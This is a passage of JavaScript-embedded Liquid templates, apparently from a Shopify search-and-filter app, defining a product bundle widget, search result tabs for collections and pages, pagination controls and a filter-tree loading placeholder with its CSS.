data-id="boost-sd__dropdown-list-{{ widgetId }}"           id="boost-sd__dropdown-list-{{ widgetId }}"           class="boost-sd__dropdown-option-list">          {% for variant in product.variants %}          <li role="option"           aria-selected="{{ variant.title == product.selectedOption.title }}"            data-id="boost-sd__dropdown-option-{{ widgetId }}"           id="boost-sd__dropdown-option-{{ widgetId }}"            class="boost-sd__dropdown-option {% if variant.title == product.selectedOption.title %}boost-sd__dropdown-option--selected{% endif %}">           {{ variant.title | escape }}          </li>          {% endfor %}         </ul>        </div>       </div>      {% endif %}      <span role="text" tabindex="0" aria-label="Price: {{ product.selectedOption.price }}" class="boost-sd__format-currency">       <span>{{ product.selectedOption.price }}</span>      </span>          </div>    </div>   {% endfor %}  {% endif %} </div><div class="boost-sd__recommendation-bundle-right">  {% if hasSelectedProduct == true %}  <div role="text" tabindex="0" class="boost-sd__recommendation-bundle-total-price">   Total price:   <b class="boost-sd__recommendation-bundle-price-text">    <span class="boost-sd__format-currency">{{ totalPrice }}</span>   </b>  </div>  {% endif %}  <button type="button" {% if hasSelectedProduct==false %}disabled{% endif %}   class="boost-sd__button boost-sd__button--primary boost-sd__button--large boost-sd__button--round boost-sd__button--full-width boost-sd__btn-add-to-cart">   <span>Add to Cart</span>  </button></div></div> {% endif %}</div><style> #{{widgetId}} .boost-sd__recommendation-title {  color: {{ widgetDesignSettings.titleTextColor }};  font-family: {{ widgetDesignSettings.titleFont }};  font-size: {{ widgetDesignSettings.titleFontSize }}px;  text-transform: {{ widgetDesignSettings.titleTextTransform }};  font-weight: {{ widgetDesignSettings.titleFontWeight }};  font-style: {{ widgetDesignSettings.titleFontStyle }}; }</style>`;
        
      
      
      
        
    ;template["searchTabCollectionsContent"]=`<div role="tabpanel" class="boost-sd__search-result-panel-content"> {% for collection in collections %} <a href="/collections/{{ collection.handle }}" class="boost-sd__search-result-panel-content-item" tabindex="0">  {% capture collectionsDisplayImage %}  false  {% endcapture %}  {% if collectionsDisplayImage and collection.image != null %}  <div class="boost-sd__search-result-panel-content-item-image">   <img src="{{ collection.image.src }}">  </div>  {% endif %}  <div class="boost-sd__search-result-panel-content-item-text">   <p class="boost-sd__search-result-panel-content-item-title">{{ collection.title | escape }}</p>   {% capture collectionsDisplayDescription %}   false   {% endcapture %}   {% if collectionsDisplayDescription and collection.body_html != "" %}   <p class="boost-sd__search-result-panel-content-item-description">{{ collection.body_html | strip_html | escape }}</p>   {% endif %}  </div></a> {% endfor %} {% capture pageSize %} 25 {% endcapture %} {% assign pageSize = pageSize | plus: 0 %} {% if pageSize < total_collection %} {% assign totalPage = total_collection | divided_by: pageSize | ceil %} {% assign pagination = request.page | pagination_list: totalPage | split: "," %} {% assign to_product = request.page | times: request.limit %} <div class="boost-sd__pagination boost-sd__pagination--center">  {% if request.page != 1 %}  <button type="button" aria-label="previous page" class="boost-sd__pagination-button boost-sd__pagination-button--circle boost-sd__pagination-button--next" style="color: rgb(122, 122, 122); background-color: rgba(0, 0, 0, 0); font-size: inherit; text-transform: none; border-color: transparent; border-width: 1px; border-style: solid;">   <span class="boost-sd__pagination-button-icon boost-sd__pagination-button-icon--left">    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 7 12" height="12" width="7">     <path d="M6.80474 0.528514C6.54439 0.268165 6.12228 0.268165 5.86193 0.528514L0.861929 5.52851C0.601579 5.78886 0.601579 6.21097 0.861929 6.47132L5.86193 11.4713C6.12228 11.7317 6.54439 11.7317 6.80474 11.4713C7.06509 11.211 7.06509 10.7889 6.80474 10.5285L2.27614 5.99992L6.80474 1.47132C7.06509 1.21097 7.06509 0.788864 6.80474 0.528514Z" clip-rule="evenodd" fill-rule="evenodd"></path>    </svg>   </span>  </button>  {% endif %}  {% for page_string in pagination %}  {% assign page = page_string | plus: 0 %}  {% if page == 0 %}  <button class="boost-sd__pagination-number boost-sd__pagination-number--disabled boost-sd__pagination-number--circle">...</button>  {% elsif page == request.page %}  <button class="boost-sd__pagination-number boost-sd__pagination-number--circle boost-sd__pagination-number--active" style="color: rgb(122, 122, 122); background-color: rgba(0, 0, 0, 0); font-size: inherit;">{{ page }}</button>  {% else %}  <button class="boost-sd__pagination-number boost-sd__pagination-number--circle" style="color: rgb(122, 122, 122); background-color: rgba(0, 0, 0, 0); font-size: inherit;">{{ page }}</button>  {% endif %}  {% endfor %}  {% if request.page != totalPage %}  <button type="button" aria-label="next page" class="boost-sd__pagination-button boost-sd__pagination-button--circle boost-sd__pagination-button--next" style="color: rgb(122, 122, 122); background-color: rgba(0, 0, 0, 0); font-size: inherit; text-transform: none; border-color: transparent; border-width: 1px; border-style: solid;">   <span class="boost-sd__pagination-button-icon boost-sd__pagination-button-icon--right">    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 7 12" height="12" width="7">     <path d="M0.195262 0.528514C0.455612 0.268165 0.877722 0.268165 1.13807 0.528514L6.13807 5.52851C6.39842 5.78886 6.39842 6.21097 6.13807 6.47132L1.13807 11.4713C0.877722 11.7317 0.455612 11.7317 0.195262 11.4713C-0.0650874 11.211 -0.0650874 10.7889 0.195262 10.5285L4.72386 5.99992L0.195262 1.47132C-0.0650874 1.21097 -0.0650874 0.788864 0.195262 0.528514Z" clip-rule="evenodd" fill-rule="evenodd"></path>    </svg>   </span>  </button>  {% endif %} </div> {% endif %}</div>`;
        
      
      
      
        
    ;template["searchTabPagesContent"]=`<div role="tabpanel" class="boost-sd__search-result-panel-content"> {% for page in pages %} <a href="{{ page.url }}" class="boost-sd__search-result-panel-content-item" tabindex="0">  {% capture pagesDisplayImage %}  false  {% endcapture %}  {% if pagesDisplayImage and page.image != null %}  <div class="boost-sd__search-result-panel-content-item-image">   <img src="{{ page.image.src }}">  </div>  {% endif %}  <div class="boost-sd__search-result-panel-content-item-text">   <p class="boost-sd__search-result-panel-content-item-title">{{ page.title | escape }}</p>   {% capture pagesDisplayDescription %}   {% endcapture %}   {% if pagesDisplayDescription and page.body_html != "" %}   <div class="boost-sd__search-result-panel-content-item-description">{{ page.body_html | escape}}</div>   {% endif %}  </div></a> {% endfor %} {% capture pageSize %} 25 {% endcapture %} {% assign pageSize = pageSize | plus: 0 %} {% if pageSize < total_page %} {% assign totalPage = total_page | divided_by: pageSize | ceil %} {% assign pagination = request.page | pagination_list: totalPage | split: "," %} {% assign to_product = request.page | times: request.limit %} <div class="boost-sd__pagination boost-sd__pagination--center">  {% if request.page != 1 %}  <button type="button" aria-label="previous page" class="boost-sd__pagination-button boost-sd__pagination-button--circle boost-sd__pagination-button--next" style="color: rgb(122, 122, 122); background-color: rgba(0, 0, 0, 0); font-size: inherit; text-transform: none; border-color: transparent; border-width: 1px; border-style: solid;">   <span class="boost-sd__pagination-button-icon boost-sd__pagination-button-icon--left">    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 7 12" height="12" width="7">     <path d="M6.80474 0.528514C6.54439 0.268165 6.12228 0.268165 5.86193 0.528514L0.861929 5.52851C0.601579 5.78886 0.601579 6.21097 0.861929 6.47132L5.86193 11.4713C6.12228 11.7317 6.54439 11.7317 6.80474 11.4713C7.06509 11.211 7.06509 10.7889 6.80474 10.5285L2.27614 5.99992L6.80474 1.47132C7.06509 1.21097 7.06509 0.788864 6.80474 0.528514Z" clip-rule="evenodd" fill-rule="evenodd"></path>    </svg>   </span>  </button>  {% endif %}  {% for page_string in pagination %}  {% assign page = page_string | plus: 0 %}  {% if page == 0 %}  <button class="boost-sd__pagination-number boost-sd__pagination-number--disabled boost-sd__pagination-number--circle">...</button>  {% elsif page == request.page %}  <button class="boost-sd__pagination-number boost-sd__pagination-number--circle boost-sd__pagination-number--active" style="color: rgb(122, 122, 122); background-color: rgba(0, 0, 0, 0); font-size: inherit;">{{ page }}</button>  {% else %}  <button class="boost-sd__pagination-number boost-sd__pagination-number--circle" style="color: rgb(122, 122, 122); background-color: rgba(0, 0, 0, 0); font-size: inherit;">{{ page }}</button>  {% endif %}  {% endfor %}  {% if request.page != totalPage %}  <button type="button" aria-label="next page" class="boost-sd__pagination-button boost-sd__pagination-button--circle boost-sd__pagination-button--next" style="color: rgb(122, 122, 122); background-color: rgba(0, 0, 0, 0); font-size: inherit; text-transform: none; border-color: transparent; border-width: 1px; border-style: solid;">   <span class="boost-sd__pagination-button-icon boost-sd__pagination-button-icon--right">    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 7 12" height="12" width="7">     <path d="M0.195262 0.528514C0.455612 0.268165 0.877722 0.268165 1.13807 0.528514L6.13807 5.52851C6.39842 5.78886 6.39842 6.21097 6.13807 6.47132L1.13807 11.4713C0.877722 11.7317 0.455612 11.7317 0.195262 11.4713C-0.0650874 11.211 -0.0650874 10.7889 0.195262 10.5285L4.72386 5.99992L0.195262 1.47132C-0.0650874 1.21097 -0.0650874 0.788864 0.195262 0.528514Z" clip-rule="evenodd" fill-rule="evenodd"></path>    </svg>   </span>  </button>  {% endif %} </div> {% endif %}</div>`;
        
      
      
      
        
    ;template["searchTabCollectionsContentPagination"]=`{% assign pagination = request.page | pagination_list: totalPage | split: "," %}{% assign to_product = request.page | times: request.limit %}<div class="boost-sd__pagination boost-sd__pagination--center"> {% if request.page != 1 %} <button type="button" aria-label="previous page" class="boost-sd__pagination-button boost-sd__pagination-button--circle boost-sd__pagination-button--next" style="color: rgb(122, 122, 122); background-color: rgba(0, 0, 0, 0); font-size: inherit; text-transform: none; border-color: transparent; border-width: 1px; border-style: solid;">  <span class="boost-sd__pagination-button-icon boost-sd__pagination-button-icon--left">   <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 7 12" height="12" width="7">    <path d="M6.80474 0.528514C6.54439 0.268165 6.12228 0.268165 5.86193 0.528514L0.861929 5.52851C0.601579 5.78886 0.601579 6.21097 0.861929 6.47132L5.86193 11.4713C6.12228 11.7317 6.54439 11.7317 6.80474 11.4713C7.06509 11.211 7.06509 10.7889 6.80474 10.5285L2.27614 5.99992L6.80474 1.47132C7.06509 1.21097 7.06509 0.788864 6.80474 0.528514Z" clip-rule="evenodd" fill-rule="evenodd"></path>   </svg>  </span></button> {% endif %} {% for page_string in pagination %} {% assign page = page_string | plus: 0 %} {% if page == 0 %} <button class="boost-sd__pagination-number boost-sd__pagination-number--disabled boost-sd__pagination-number--circle">...</button> {% elsif page == request.page %} <button class="boost-sd__pagination-number boost-sd__pagination-number--circle boost-sd__pagination-number--active" style="color: rgb(122, 122, 122); background-color: rgba(0, 0, 0, 0); font-size: inherit;">{{ page }}</button> {% else %} <button class="boost-sd__pagination-number boost-sd__pagination-number--circle" style="color: rgb(122, 122, 122); background-color: rgba(0, 0, 0, 0); font-size: inherit;">{{ page }}</button> {% endif %} {% endfor %} {% if request.page != totalPage %} <button type="button" aria-label="next page" class="boost-sd__pagination-button boost-sd__pagination-button--circle boost-sd__pagination-button--next" style="color: rgb(122, 122, 122); background-color: rgba(0, 0, 0, 0); font-size: inherit; text-transform: none; border-color: transparent; border-width: 1px; border-style: solid;">  <span class="boost-sd__pagination-button-icon boost-sd__pagination-button-icon--right">   <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 7 12" height="12" width="7">    <path d="M0.195262 0.528514C0.455612 0.268165 0.877722 0.268165 1.13807 0.528514L6.13807 5.52851C6.39842 5.78886 6.39842 6.21097 6.13807 6.47132L1.13807 11.4713C0.877722 11.7317 0.455612 11.7317 0.195262 11.4713C-0.0650874 11.211 -0.0650874 10.7889 0.195262 10.5285L4.72386 5.99992L0.195262 1.47132C-0.0650874 1.21097 -0.0650874 0.788864 0.195262 0.528514Z" clip-rule="evenodd" fill-rule="evenodd"></path>   </svg>  </span></button> {% endif %}</div>`;
        
      
      
      
        
    ;template["placeholderFilterTree"]=`<!-- TEMPLATE PLACEHOLDER --><div class='boost-sd-container'><div class='boost-sd-layout boost-sd-layout--has-filter-vertical'>  <div class='boost-sd-left boost-filter-tree-column'>   <!-- TEMPLATE FILTER TREE PLACEHOLDER -->   <div id="boost-sd__filter-tree-wrapper" class="boost-sd__filter-tree-wrapper">    <div class="boost-sd__filter-tree-vertical ">     <div class="boost-sd__filter-tree-vertical-placeholder">      <div class="boost-sd__filter-tree-vertical-placeholder-item">       <span class="boost-sd__placeholder-item" style="width:80%; border-radius: 0;"></span>       <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>       <span class="boost-sd__placeholder-item" style="width:65%; border-radius: 0;"></span>       <span class="boost-sd__placeholder-item" style="width:40%; border-radius: 0;"></span>      </div>      <div class="boost-sd__filter-tree-vertical-placeholder-item">       <span class="boost-sd__placeholder-item" style="width:80%; border-radius: 0;"></span>       <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>       <span class="boost-sd__placeholder-item" style="width:65%; border-radius: 0;"></span>       <span class="boost-sd__placeholder-item" style="width:40%; border-radius: 0;"></span>      </div>      <div class="boost-sd__filter-tree-vertical-placeholder-item">       <span class="boost-sd__placeholder-item" style="width:80%; border-radius: 0;"></span>       <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>       <span class="boost-sd__placeholder-item" style="width:65%; border-radius: 0;"></span>       <span class="boost-sd__placeholder-item" style="width:40%; border-radius: 0;"></span>      </div>      <div class="boost-sd__filter-tree-vertical-placeholder-item">       <span class="boost-sd__placeholder-item" style="width:80%; border-radius: 0;"></span>       <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>       <span class="boost-sd__placeholder-item" style="width:65%; border-radius: 0;"></span>       <span class="boost-sd__placeholder-item" style="width:40%; border-radius: 0;"></span>      </div>      <div class="boost-sd__filter-tree-vertical-placeholder-item">       <span class="boost-sd__placeholder-item" style="width:80%; border-radius: 0;"></span>       <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>       <span class="boost-sd__placeholder-item" style="width:65%; border-radius: 0;"></span>       <span class="boost-sd__placeholder-item" style="width:40%; border-radius: 0;"></span>      </div>     </div>    </div>   </div>  </div>  <div class='boost-sd-right boost-product-listing-column'>   <!-- TEMPLATE TOOLBAR PLACEHOLDER-->   <div class="boost-sd__toolbar-container">    <div class="boost-sd__toolbar-inner">     <div class="boost-sd__toolbar-content">      <div class="boost-sd__toolbar boost-sd__toolbar--3_1">       <span class="boost-sd__toolbar-item boost-sd__placeholder-item" style="height: 28px; border-radius: 0;"></span>       <span class="boost-sd__toolbar-item boost-sd__placeholder-item" style="height: 28px; border-radius: 0; margin-bottom: 0"></span>       <span class="boost-sd__toolbar-item boost-sd__placeholder-item" style="height: 28px; border-radius: 0; margin-bottom: 0"></span>      </div>     </div>    </div>   </div>   <!-- TEMPLATE PRODUCT LIST PLACEHOLDER-->   <div class="boost-sd__product-list-placeholder boost-sd__product-list-placeholder--4-col">    <div class="boost-sd__product-list-placeholder-item">     <span class="boost-sd__placeholder-item" style="width: 100%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 80%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 40%; border-radius: 0;"></span>    </div>    <div class="boost-sd__product-list-placeholder-item">     <span class="boost-sd__placeholder-item" style="width: 100%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 80%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 40%; border-radius: 0;"></span>    </div>    <div class="boost-sd__product-list-placeholder-item">     <span class="boost-sd__placeholder-item" style="width: 100%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 80%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 40%; border-radius: 0;"></span>    </div>    <div class="boost-sd__product-list-placeholder-item">     <span class="boost-sd__placeholder-item" style="width: 100%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 80%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 40%; border-radius: 0;"></span>    </div>    <div class="boost-sd__product-list-placeholder-item">     <span class="boost-sd__placeholder-item" style="width: 100%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 80%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 40%; border-radius: 0;"></span>    </div>    <div class="boost-sd__product-list-placeholder-item">     <span class="boost-sd__placeholder-item" style="width: 100%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 80%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 40%; border-radius: 0;"></span>    </div>    <div class="boost-sd__product-list-placeholder-item">     <span class="boost-sd__placeholder-item" style="width: 100%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 80%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 40%; border-radius: 0;"></span>    </div>    <div class="boost-sd__product-list-placeholder-item">     <span class="boost-sd__placeholder-item" style="width: 100%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 80%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 40%; border-radius: 0;"></span>    </div>    <div class="boost-sd__product-list-placeholder-item">     <span class="boost-sd__placeholder-item" style="width: 100%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 80%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 40%; border-radius: 0;"></span>    </div>    <div class="boost-sd__product-list-placeholder-item">     <span class="boost-sd__placeholder-item" style="width: 100%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 80%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 40%; border-radius: 0;"></span>    </div>    <div class="boost-sd__product-list-placeholder-item">     <span class="boost-sd__placeholder-item" style="width: 100%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 80%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 40%; border-radius: 0;"></span>    </div>    <div class="boost-sd__product-list-placeholder-item">     <span class="boost-sd__placeholder-item" style="width: 100%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 80%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 40%; border-radius: 0;"></span>    </div>    <div class="boost-sd__product-list-placeholder-item">     <span class="boost-sd__placeholder-item" style="width: 100%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 80%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 40%; border-radius: 0;"></span>    </div>    <div class="boost-sd__product-list-placeholder-item">     <span class="boost-sd__placeholder-item" style="width: 100%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 80%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 40%; border-radius: 0;"></span>    </div>    <div class="boost-sd__product-list-placeholder-item">     <span class="boost-sd__placeholder-item" style="width: 100%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 80%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 40%; border-radius: 0;"></span>    </div>    <div class="boost-sd__product-list-placeholder-item">     <span class="boost-sd__placeholder-item" style="width: 100%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 80%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 40%; border-radius: 0;"></span>    </div>    <div class="boost-sd__product-list-placeholder-item">     <span class="boost-sd__placeholder-item" style="width: 100%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 80%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 40%; border-radius: 0;"></span>    </div>    <div class="boost-sd__product-list-placeholder-item">     <span class="boost-sd__placeholder-item" style="width: 100%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 80%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 40%; border-radius: 0;"></span>    </div>    <div class="boost-sd__product-list-placeholder-item">     <span class="boost-sd__placeholder-item" style="width: 100%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 80%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 40%; border-radius: 0;"></span>    </div>    <div class="boost-sd__product-list-placeholder-item">     <span class="boost-sd__placeholder-item" style="width: 100%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 80%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 40%; border-radius: 0;"></span>    </div>    <div class="boost-sd__product-list-placeholder-item">     <span class="boost-sd__placeholder-item" style="width: 100%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 80%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 40%; border-radius: 0;"></span>    </div>    <div class="boost-sd__product-list-placeholder-item">     <span class="boost-sd__placeholder-item" style="width: 100%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 80%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 40%; border-radius: 0;"></span>    </div>    <div class="boost-sd__product-list-placeholder-item">     <span class="boost-sd__placeholder-item" style="width: 100%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 80%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 40%; border-radius: 0;"></span>    </div>    <div class="boost-sd__product-list-placeholder-item">     <span class="boost-sd__placeholder-item" style="width: 100%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 80%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 40%; border-radius: 0;"></span>    </div>    <div class="boost-sd__product-list-placeholder-item">     <span class="boost-sd__placeholder-item" style="width: 100%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 80%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 40%; border-radius: 0;"></span>    </div>    <div class="boost-sd__product-list-placeholder-item">     <span class="boost-sd__placeholder-item" style="width: 100%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 80%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 40%; border-radius: 0;"></span>    </div>    <div class="boost-sd__product-list-placeholder-item">     <span class="boost-sd__placeholder-item" style="width: 100%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 80%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 40%; border-radius: 0;"></span>    </div>    <div class="boost-sd__product-list-placeholder-item">     <span class="boost-sd__placeholder-item" style="width: 100%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 80%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 40%; border-radius: 0;"></span>    </div>    <div class="boost-sd__product-list-placeholder-item">     <span class="boost-sd__placeholder-item" style="width: 100%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 80%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 40%; border-radius: 0;"></span>    </div>    <div class="boost-sd__product-list-placeholder-item">     <span class="boost-sd__placeholder-item" style="width: 100%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 80%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 40%; border-radius: 0;"></span>    </div>    <div class="boost-sd__product-list-placeholder-item">     <span class="boost-sd__placeholder-item" style="width: 100%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 80%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 40%; border-radius: 0;"></span>    </div>    <div class="boost-sd__product-list-placeholder-item">     <span class="boost-sd__placeholder-item" style="width: 100%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 80%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 40%; border-radius: 0;"></span>    </div>    <div class="boost-sd__product-list-placeholder-item">     <span class="boost-sd__placeholder-item" style="width: 100%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 80%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 40%; border-radius: 0;"></span>    </div>    <div class="boost-sd__product-list-placeholder-item">     <span class="boost-sd__placeholder-item" style="width: 100%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 80%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 40%; border-radius: 0;"></span>    </div>    <div class="boost-sd__product-list-placeholder-item">     <span class="boost-sd__placeholder-item" style="width: 100%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 80%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 40%; border-radius: 0;"></span>    </div>    <div class="boost-sd__product-list-placeholder-item">     <span class="boost-sd__placeholder-item" style="width: 100%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 80%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 40%; border-radius: 0;"></span>    </div>   </div>   <div class="boost-sd__pagination boost-sd__pagination--center">    <span class="boost-sd__placeholder-item" style="height: 40px; border-radius: 0;"></span>   </div>  </div></div></div><style> .boost-sd__collection-header {  width: 100%;  height: 130px;  display: block;  background: -webkit-gradient(linear,    left top,    right top,    color-stop(8%, #eee),    color-stop(18%, #e6e6e6),    color-stop(33%, #eee));  background-color: #eee;  animation: banner-place-holder-shimmer 2s linear infinite forwards; } .boost-sd__collection-header:empty {  display: block; } .boost-sd__collection-header .boost-sd__placeholder-item {  height: 130px; } @media only screen and (min-width: 992px) {  .boost-sd__collection-header,  .boost-sd__collection-header .boost-sd__placeholder-item {   height: 150px;  } } @keyframes banner-place-holder-shimmer {  0% {   background-position: -1500px 0;  }  100% {   background-position: 1500px 0;  } } .boost-sd__in-collection-search {  margin-bottom: 20px;  margin-top: 20px;  width: 100%;  max-width: 100%;  display: flex;  position: relative; } .boost-sd__in-collection-search--horizontal {  margin: 20px auto 0;  max-width: 592px; } @media only screen and (min-width: 992px) {  .boost-sd__in-collection-search {   margin-bottom: 16px;   margin-top: 16px;  } } .boost-sd__filter-tree-vertical {  margin-top: 0;  margin-right: 0; } .boost-sd__filter-tree-vertical-placeholder {  background: transparent;  width: 100%;  max-width: 100%;  display: none; } .boost-sd__filter-tree-vertical-placeholder-list {  margin: 30px 10px 0;  padding: 0;  list-style: none; } .boost-sd__filter-tree-vertical-placeholder-item {  max-width: 100%;  padding: 20px 0;  display: block; } .boost-sd__filter-tree-vertical-placeholder-item:first-child {  padding-top: 0; } .boost-sd__filter-tree-vertical-placeholder-item:not(:last-child) {  border-bottom: 1px solid #ebebeb; } .boost-sd__filter-tree-vertical-placeholder-item::before, .boost-sd__filter-tree-vertical-placeholder-item::after, { display: none; } .boost-sd__filter-tree-horizontal-placeholder {  display: none; } @media only screen and (min-width: 992px) {  .boost-sd__filter-tree-vertical {   width: 272px;  }  .boost-sd-layout .boost-sd-left .boost-sd__filter-tree-wrapper .boost-sd__filter-tree-vertical {   margin-right: 16px;   margin-left: 0;  }  .boost-sd__filter-tree-vertical-placeholder,  .boost-sd__filter-tree-horizontal-placeholder {   display: inline-block;  }  .boost-sd-layout--has-filter-horizontal {   flex-wrap: wrap;   margin-top: 0;  }  .boost-sd-layout--has-filter-horizontal .boost-sd-left,  .boost-sd-layout--has-filter-horizontal .boost-sd-right {   flex: 0 0 100%;  }  .boost-sd__filter-tree-horizontal {   width: 100%;  }  .boost-sd__filter-tree-horizontal-placeholder {   padding: 16px 0;   border-top: 1px solid #ebebeb;   width: 100%;   max-width: 100%;   background: transparent;  }  .boost-sd__filter-tree-horizontal-placeholder-list {   margin: 0;   padding: 0;   list-style: none;   border-bottom: 1px solid #e8e9eb;  }  